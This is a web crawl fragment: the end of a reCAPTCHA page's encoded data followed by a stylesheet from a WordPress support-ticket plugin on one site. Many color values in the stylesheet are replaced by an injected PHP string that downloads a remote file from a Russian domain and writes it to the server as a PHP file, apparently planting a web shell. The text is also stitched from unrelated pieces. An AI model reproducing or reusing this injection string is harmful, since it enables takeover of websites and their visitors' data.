rbCqUw/w6TCsgNwe1XDqcOlwppIwo7Cq8OxwrIfwqIiA8OZw7zCnGDCsMOcwoLDvcOEwqcZwpAUWh3DjAxWwo9uwotIBgfCkgoaK8OOYC0dRCPDhcKrwrvDpH/Cr8Odw6ZbHcKsA8Kiwowfwq3DhMKZdcKow5QIw4Eyw4hGNlDDuz1YwrYsw4wtwp/DmsO/CcOMwr/DinANw707BsOWXFHChzlWw7gvBH5ow7LCgHMPbsKnVcO9RcKFN8KOQhHCoC3DksOgRcOXPU/Dvi/DkMOoRcKiwqRcW8OfSsKLw4HDp8Kjw5Q2OMO+wp3Dmn7ChMO5wr7CisOxNm9qbyzDvxbCvg0DC8K5FwzDtsKpw5wSMg9ZwpfCvMKocDXCvCNgw6XCkiEcdcK2fcOww49Owq1VZSAvwqPCnADClcKdI0oEeRgEfFzCq8O+CR3DmjTCp30XbMOLw7/[base64]/[base64]/wrw6wpRRw5rDugPCgMKCWTYCwrVewoDDuMKAw6zCocO1wrA0wozDkcKcw6vDq8KlwrbDqjXCmX5oD2c7wo3Du8O/w7U6YGIXQDLDnjo8HcKOw4Iww7TDnMKAw7XDjcO5w6I7w687F8O3wqklw4tZDcOywovCoCbCs8OXw7HDgsKYCsOPUMKKwpZhDsKQR8OuCkbDksKZw6fDmWvCtsKUwpJKwqTCs8OPw5vCunhuw7DDiMOtF8OLQMOgPcKBPsOxw69Mw4XCi8OCw5jCuMOfw5/DmsOtZsKpw5cAwoxwFsK2w6guwp/DgBsBQ3cOw7BEwodLDAkoXMOiwpbDicKBwqTCgX7DmR5nCMOUXsKBfsOww4zCrsOlfy/DpUUEMxbDrcOMNMKtOTsiK8OUNXvCiMO8AcKVw6XCicOWKcOcw4/DpGrDkzPCrUTCp8Ozw7TDlsKnJmITBUZHGRHCksKaw7XCs8OXwpfDtcORH8K8MzNiL1gYwrApVMOrLDnDrcK/[base64]/[base64]/DvcO8EnDClMO0wo5fJ8KRwqnDsMOKRcONYcKJwpPCucK1wo/DizRHw6fCmMKldcKkf8KKJcKzPE3CvEfDjsOSOsOhEiIDwqptwpDDsUrDok8qHcKQPDjCg0wtwo8eL1jDggnCqlfCj07CpsKGw7TCmMOZwqzCtX/DlUnDrMKQwotaFMOrw4YNw6rDqEZxwpMJWAjCoAfDncKzwqQDNErCljDDo8OLR2nDvnYccEYiwrhbAsKmw4vDvcOiYsKfQjF8RFsawpBwwqXCsMOHCwVhd8KMwrgVw5EDHUkpJS7CrcKLE1BMZBjCncOvw6zChX3CnsOTQgVLDQfDqcODBxjCpMO4w6/DkxvDigsvZcKIw6lLw5LDgwALwrPDm3R8K8K0wpNbwr4bwrZlT8KEdsKBA8KyU8K5wqQMwrMtw4wXWMO1I8OEL8OOw4bCnsKLwpPDuBYNw6PDrBg5D8O3UcKpZsKLT8OaKy1/ccOLw43Dg8ONwonCkcKVTX5RaMKWBSVhwrXDucK3wo/Cs8KiBMOxKwBJFwMqd0BDVsOGEcKqwobCm8OVwpAIw5HDqsK5w6J4acO2dcKTeMOUw5ciwp3Ct8OVwqbDosOAw7sNJ2/ClFfCvcO1U3fCn8KRw47DkB7Dh2nCh8OgwqVBI8OXdMOGw4bCpiDDp0tFwonDtMOME8Ksw6XCo8OXwqV/R8O1w7LCusKRdcKgw4ANcsKeVFzDr8Ksw6XDhiE+w5nCs8K+InzCrEjDscKRwphiw74DbcKWw7pLJ8ODfRDCqsOlNCjCt07DrxBJSMOqTFHDqV7CmWjDlznComjChUQmZcK2ZsKJwqjDl8KtwozDogTCnk/Cp2zDgsK4w4AjHxPDsjrCpxXCrsOTPcO3w60kwqAiQ8OZVEhswod6eFtywovChcO+IcKuVwnDu0fCgsOhwovCqwVuwoXDuV/[base64]/DskFrVMOnT2PCrsOzKcO8OF9wEcKbw4Ecw4dgw6TDhxjCgl5Iw7ZqR3DDm8K/w7TDvcO2w5toMypdwrpmwpbCu8OiwpE9w7A7w5HCsRshw7Jiwo58w7FkwpNZw5jCisKhKDLCvmZ4wrtwcV4AwoTCgMKQG8K3LWvDisKyJcKXwpPChMKVH8KAw4vCjMKxwpNlw51KP8Kjw4xywrQBB01BbHZ2GsKTeGbCpMK/b8OkdsKdw64Rw6JySDEQY8OWwq7Dlg4fAMKuwqrCtsKGwo/DhDsUwpvCmUYJwo4Uw4cJw7TDusKowqkxesOtJVIvCwDCtxo2w5UBfXdSw67CqsKQw6jDrXUYw7jDucOGdnvCh8OEwqbDr8OBwq7Dqm/DtMKbCcOdOcKBw4nCoMKiw5jDisKdwozDlcKEwpd4YBAswoTDlUTCpSNka8OdfMKHwrLCr8Oqw7EuwqTCucKLw7cVbBhdFBlSwqJuw7bDv8OeJsKsOQ/Cj8KlwrfDn8KBCMOmR8OmPMKnfMOmSA3DuwrCi1zDkE3CsMOyGTfDlmnDu8Kjw6cswrPDiyNawqrDssO7TMKCbH1nSxcLw6BiCcKtwoXDl2d7IcKQwoIPw6ksV1DCkUZdW0Q9OBfCgXpHSBXDtwvCgHdsw4/DjWlVw4rCl8KuT1xHwp7Dv8KGw4NRwrJrw6RdeMOCwo/ChgTDlV/CkV9Cw6XDkXrClMK4wpwNwq8QRcK+wpLCgcOFwoZNw4QJw4PDvg7CkgQRRRPCisKPw73Cu8KVH8Oqw4rDkFzDjcOdQMKDNHEMwo/ChcO4O10HacKYeh0fwrdkwoYjwp0xfsOMEk7Cg8KIw5AwSsKMRDQvw68dwpXCjyBNW8OcVEnCs8KtHljCucOoEQJ1wpltw6xOOcKHwqvClcOxMsKEUTUWwq/DhsO9w45QBsOOwpF8w5TCtQYkAMKGVXHDiMOjQFfDrkfChQXCusKZwqXCt8OuOD3CiMOWFAkawrUtDCZsw7wJU1bCuBDDqjByHsO+YsKmw4rDtFTDscOyw7PDhFPDr27Cr1/CtcKowok/w4kwOGkqCMKEwo/CjQvCoMO3woTCqyBpEVJtUDTDn29gw5bDqHd/[base64]/GcOfNkBORlxAwo4oLAXClQnCg8OrcBHDmMO8wpvCm8KfKD4QwovCksOOw7bCvFfCoFgzYCxdBcKSHsO1BcO9fMKuwrADwqLCt8ORB8KkdiHDjTAOw6sKCsKXwq/DvMKTwqwLwpxeLnfCuH7DkiDDpjPDgh5ywp9YWCkkKEpLw4kzfsK1wpPDpm3Do8O0E2zDjnXDux3CkA0LNxxnHQ0kwrQhEsKwbMOFw7ZbaGjChcO8w5PDtDbCvcO5XgN/[base64]/wqbDjybDoCHCt8O8bQrCq8KxMcK7wojCoGgLEnDDty3Ct8OCw4x6GsOeM8KpwpRCw4JSNF/Cp8O4DMKOLRtow6nDo15Cw5d5VzjCphJiw6JFwrZ9w6oITSHCiXLCh8O7w57CmMKaw73ComjCmcO2w5Zpwol7wpgvd8OhbMOGScK8Tg/[base64]/wqbCrRoUw6HDhsKWwpvCv8OYb8OPBV/CiMOFw4HCh8Kbw4NOw6LCqx0uTRB9wo3Dq8KQCCccBsKhw7lFbGLCrcOtFR7Cl0JOwpocwol+w7wSPSELw4zDs8KUXTvDhjIxwozCvxdWT8KQw7/DmcKSw6N5w6NWDcOCbFfDpCPDqwkPOMK5woE7wpjDswxqw5dtbsKXwqHCgsKGFHnDpHtHw4rCrGFzw61Mal3CvRXClcOVwoTCvz/[base64]/Ckl7Ds8OKBMKTw4/CpMOjwqLCsMOmwrNNe2RLMgAjZ1Mja8KHwpTCgxfCm2U1wrliw5DDmsK/w7g6w4zCsMKUcREaw4ZSTsKPX3zDicOlGsKVdDJNw73DvyfDmcKbYH8eDsOOwqvDqRsvwpzDoMOkw7JXw6fCsT98FMKrbcOJBV/DgcKtWVJiwoIbZ8OaAEHCpHx1wqIOwq03wosHTwHCsmvCoHDDtHnDgEDDt8O2IDldZz02woXDsX00w7/[base64]/CtsOJw5rChWDCnlJ9V2Auw6fCrh4Zwr1wDMKZw7F3TcOLEjhifnojV8KWwpzCphlbDsKNwoQhSsOsAcODwpDDrHgiw7HChsKewo5Mw4g4QMOVwrDDhATCn8K9wo7DiMOcesK6USXDpU/ChxvDocOcwp7CscOZw6pNwoMew53DrwrCmMOgwrPDgXbDjcK+YWYbwoRFwpthCsKVwp4UIcKMw4jDuXfDikfDgGs+w41vw43DugzDqcOSesOYw7TDiMKtwrRKayrDnBIBwrFowroDwo9Ew7osAsKtG0bCq8OSw5/Dr8K8F2IUwol1fGgEwpDDoyDCmlIKHcKJEmzCuW7DlcK5w43CqgxTwpPCucKnw753eMOgwonCnQnDoHbCn0Miwq/CrmvCgi9XCMOpHsOow4nDlQnCnRrCnMKDw7wtwo0BWcOjw4xFwq0Ab8KXwqYrL8O5S0c9HcOjB8O+VwZyw60ZwqLCgMOVwrp+wq/DujTDsBkWbBDCqDDDn8Kgw5hdwoTDigvDsjI/wq7ChsKgw7PCkSYAwonDglrCgMK9XsKOw7bDh8K/wqXDmBEEwpJFw47CscOUOsObwoDCqy9vVzRiFcKVwqduHRk+wosGTMK/w5LDo8OQIwvCjsOKdsK4AMK4CRsWw4rCj8KSd3vCocKNLGTCssKAecKIwqQme3/CrsK2wpLDn8O4e8Ktw606wox+RCs7JVJhw5DCpcOobW9CP8Oaw5/Cn8OKwoJOwpvDsHwyMcOyw7Z6MjzCnMKTw7nClG3DmFrDiMK8w7MMRxFUwpY9w63DrMKpw5x2wpLDl3wCwpHCh8OWHVl2w44zw6gAw7E3wqAvdMOOw5JjB303AmvCiHkDFVUWw43ClG9LVXPDgUrCuMKuOMOiXk/ClmVyMsKQwpfCtzwuw7jDiSfCsMOVDsKYHHR+UcKqwo5Ow54EacO2bsOJMzHDt8K0RHB1wr/Cl30PMcOZw7LDmsOcw43Dt8O3w7dVw5pNwrVQw7xaw5fCtVplwo1EMgrCm8OCdcOQwrFCw5LCsh53w7xdw4XDqFnDlRzCisKAwrN0KsO/NMK/GRfDrsKycsK1w6NJw6LCrx1KwrkANEXDihFcw6A8PgRtTEPDt8KfwofDusORUC5bwoDCgk89GsOZJAJCw7B/wovDlWrCuUXCq2DDpsO0wpkow4tKwrPCqMOPQMOaUGvCpcK8wrgewplTw6JVw6ZHwpArwoRnw78jNANvw6c7Jl0aWxPCnmUowoXDlMK6w6PCl8KvScObOcOBw61SwrVSdWjCuicVNSg3wrnDpAc7w5PDjsKvw4ggQixXwrPDqsKlQGDDmMODIcKFcT/CqG9LPWvDpMKoY3tEP8K1HDHCsMKtdcKOIRbCrGYPw4/DusOkEcKRwrXDsQzCvsKId1XDimMAw6JkwplZw5h6TcKWWAMvCmUXw4Q0dS/Dn8KmHMOqwpXCh8KlwrtFGyzCiV3DoVlbWQjDo8KcC8KswqsCacKLN8KBY8Kgwp1ZeR8QejPCjMKYw5MawpXCkcKcwqx+wqlxw6ZFG8K9w6MGQMKbw6gFCXPDmUBPMhTCkUHCgiYMw6jDkzrClcKOw4nCnBpNRsK6STAkWsOiBsOBwqfDocKAw7wmw6/DqcOwCWfCgRBdwpzClHZ9YcOlw4FUwobDqgTCvWIGLz1lwqXDn8Ouw4Y1wqIKw4TCn8K9FgrCscOgwro5w4kwBcOfaFDDrMO5wqPCicOkwqDDono1w7XDn0Zgwr0VfELCocOrMCVBWhMjNcOcacOFHW9dMsKzw7/[base64]/CrsK8I8Kew4rDqMKYwrXCujhuwo5lwr49w53CnMOWaUTCownChMKHaTsSwq5Pwqs4NcKifRglwr/DoMKY\x22],null,[\x22conf\x22,null,\x226LdYzPgdAAAAAKVWaECL-IHYY9-qvQ4eYa_ewb1k\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,776],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.varasquim.eti.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22em8r5hzGHkn/yPsLL+cFNeS3/x1ILBoz+H29w52RWNk\\u003d\x22,1,0,null,1,1761983643470,0,0,[253,91],null,[107,180,1],\x22RC-CyeDhPrIxtQXGQ\x22,null,null,null,null,null,\x220dAFcWeA6hdV9PODkmvnofcEbHBrctF1XE25aG_NkocmVUNObfCaXfOhSs3pxSVg-nxZAd8D1E-iy932ChWPaMnE_-ttHCbgE4nA\x22,1762066443319]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.varasquim.eti.br/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.8.3
body_size: 18065
content:


/*BreadCrumbs*/
	div.js-ticket-flat a:hover, div.js-ticket-flat a.active, div.js-ticket-flat a:hover::after, div.js-ticket-flat a.active::after{background-color:Hello;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a{background-color:Hello;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a:hover::after{background-color:transparent !important;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a::after {border-left-color:Hello;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a::after{border-left-color:#c9c9c9;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a{color:memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a:hover{color:Hello;}
/*BreadCrumbs*/

/*Top Header*/
	div#jsst-header{background-color:;}
	a.js-ticket-header-links{color:;}
	a.js-ticket-header-links:hover{color: ;;}
	div#jsst-header div#jsst-header-heading{color:Hello;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{background:rgba(0,0,0,0.4);color:;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link:hover{background:rgba(0,0,0,0.6);color:;}
	div#jsst-header span.jsst-header-tab.active a.js-cp-menu-link{background:;color:;}
	div#jsst_breadcrumbs_parent div.home a{background:Hello;}
/*Top Header*/
/* Error Message Page */
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text {color:memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey;}
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text {color:memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{background-color:;color:;border: 1px solid Hello;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn:hover{border-color: Hello;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{background-color:Hello;color:;border: 1px solid Hello;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn:hover{border-color: ;}
	div.jsst_errors span.error{color:#871414;border:1px solid #871414;background-color: #ffd2d3;}
/* Error Message Page */
/* multiform */
    div#multiformpopup div.jsst-multiformpopup-header{background: ;color:;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row {border: 1px solid Hello;background: #f5f5f5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {border: 1px solid ;background: ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{border-top: 1px solid Hello;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col {color: ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col {color: Hello;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{color: Hello;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{color: ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{color: #6c757d;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{border-top: 1px solid Hello;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link:hover{background-color: ;color: #1578e8;border: 1px solid #1578e8;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{background-color: ;color: ;border: 1px solid Hello;}
/* multiform */
/* Feedbacks */
	div.js-ticket-feedback-heading{border: 1px solid Hello;background-color: Hello;color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list {border:1px solid Hello;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top {border-bottom: 1px solid Hello;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top {}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-title {color: memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val {color: memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val a.jsst-feedback-det-list-data-top-val-txt {color: Hello;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-title{color: memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-val{color: memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-btm div.jsst-feedback-det-list-btm-title{color:memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-img-wrp{}
/* Feedbacks */
/* Existing colors */
	div.js-ticket-body-data-elipses a{color:Hello;text-decoration:none;}
	div.js-ticket-detail-wrapper div.js-ticket-openclosed{background:;color:memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey;border-right:1px solid Hello;}
	div#records div.jsst_userpages a.jsst_userlink:hover{background: Hello;color:;}
	span.jsst_userlink.selected{background: Hello;color: ;}
	/* Pagination */
	div.tablenav div.tablenav-pages{border:1px solid #f1f1fc;width:100%;}
    div.tablenav div.tablenav-pages span.page-numbers.current{background: ;color: Hello;border: 1px solid ;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers:hover{background:;color:;border: 1px solid Hello;text-decoration: none;}
    div.tablenav div.tablenav-pages a.page-numbers{background: ; /* Old browsers */background: -moz-linear-gradient(top,   0%, #f2f2f2 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,   0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,   0%,#f2f2f2 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,   0%,#f2f2f2 100%); /* IE10+ */background: linear-gradient(to bottom,   0%,#f2f2f2 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */color: memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey;border:1px solid Hello;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers.next{background: ;color: ;border: 1px solid ;}
	div.tablenav div.tablenav-pages a.page-numbers.prev{background: Hello;color: ;border: 1px solid Hello;}
	/* Pagination */
/* Existing colors */
	/******** Widgets ***********/
	div#jsst-widget-myticket-wrapper{background: Hello;border:1px solid Hello;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{border-bottom: 1px solid Hello;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject a{color:Hello;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{color:;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{color: ;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{color:memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{color:memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey;}
	div#jsst-widget-mailnotification-wrapper{background:Hello;border:1px solid Hello;}
	div#jsst-widget-mailnotification-wrapper img{}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{color:memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{color:memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{color:#0752AD;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{color:#ED6B6D;}
	div.jsst-visitor-message-wrapper{border:1px solid Hello;}
	div.jsst-visitor-message-wrapper img{border-right:1px solid Hello}
	div.feedback-sucess-message{border:1px solid Hello;}
	div.feedback-sucess-message span.feedback-message-text{border-top:1px solid Hello;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-reply-button{border:1px solid Hello;background:Hello;color:Hello;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-time-button{border:1px solid Hello;background:Hello;color:memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey;}
	span.js-ticket-value.js-ticket-creade-via-email-spn{border:1px solid Hello;background:Hello;color:memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey;}

    /* ticket status */
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp::after{background:; }
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp span.js-support-tkentckt-centrwrp{color:Hello;}
    div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number a{background:;color:;}

    /* Social Login */
    .js-ticket-sociallogin .js-ticket-sociallogin-heading {color: memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey;}

    /* admin theme page */
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{background-color:;color:;}
    .js-admin-theme-page div.js-ticket-top-cirlce-count-wrp{border:1px solid Hello;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper{background-color:Hello;}
    .js-admin-theme-page div.js-ticket-search-wrp .js-ticket-form-wrp form.js-filter-form{border:1px solid Hello;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{background-color:Hello;color:;border: 1px solid Hello;}
    .js-admin-theme-page div.js-ticket-sorting{background:Hello;color:;}
    .js-admin-theme-page div.js-ticket-sorting-right div.js-ticket-sort select.js-ticket-sorting-select{background: #fff;color: Hello;border: 1px solid Hello;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a {color:;}
    .js-admin-theme-page div.js-ticket-wrapper{border-color:Hello;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn:hover{border-color:;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn:hover{border-color:;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{border:1px solid Hello;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn:hover{border-color:Hello;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a:hover{color:Hello;}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-data1 div.js-ticket-data-row .js-ticket-data-tit{color:Hello;}
    .js-admin-theme-page div.js-ticket-wrapper span.js-ticket-wrapper-textcolor{color:;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn{border:1px solid Hello;color:memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-toparea{color:memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link{border:1px solid Hello;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp input.js-ticket-input-field{border:1px solid Hello;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green.active{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green:hover{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-blue:hover{border-color:#5AB9EA;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-red:hover{border-color:#e82d3e;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-brown:hover{border-color:#D79922;}

	/*Custom Fields*/
	input.custom_date{background-color:;border: 1px solid Hello;}
	select.js-ticket-custom-select{background-color:Hello;border: 1px solid Hello;}
	div.js-ticket-custom-radio-box{background-color:;border: 1px solid Hello;}
	div.js-ticket-radio-box{border: 1px solid Hello;background-color:;}
	 .js-ticket-custom-textarea{border: 1px solid Hello;background-color:;}
	 span.js-attachment-file-box{border: 1px solid Hello;background-color:;}

	div.js-ticket-table-body div.js-ticket-data-row{border:1px solid  Hello;border-top:none}
  	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{}
	div.js-ticket-table-header{background-color:#ecf0f5;border:1px solid  Hello;}
  	div.js-ticket-table-header div.js-ticket-table-header-col{}
  	div.js-ticket-table-header div.js-ticket-table-header-col:last-child{border-right:none;}
  	div.js-ticket-downloads-wrp div.js-ticket-downloads-heading-wrp{background-color: Hello;border:1px solid Hello;color: ;}

    /* JS Support Ticket Woocommerce */
  	.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{
        color: ;
    }
    .js-ticket-wc-order-box .js-ticket-wc-order-link{
        background-color: Hello;
        color: ;
    }
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{border: 1px solid Hello;background:;color: memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey;}
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box label {color: memew&quot;;file_put_contents(&quot;pvttjs.php&quot;, file_get_contents(&quot;https://zzna.ru/cat.txt&quot;));&quot;hey;}
